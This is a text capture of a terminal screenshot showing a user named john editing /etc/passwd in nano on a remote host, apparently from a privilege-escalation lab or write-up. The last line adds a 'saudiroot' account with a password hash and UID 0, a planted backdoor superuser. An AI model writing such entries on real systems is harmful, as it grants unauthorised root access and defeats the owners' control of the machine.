 Activities Konsole Tue Dec 29 22:19 97%
(john) 18.193.123.37 — Konsole
File Edit View Bookmarks Settings Help
(john) 18.193.123.37
GNU nano 2.9.3 /etc/passwd
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash
zerotier-one:x:999:999::/var/lib/zerotier-one:/bin/sh
saudiroot:$1$saudiroo$81bh8BeRK0VkbsIuo5B1c0:0:0:/root/root:/bin/bash
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo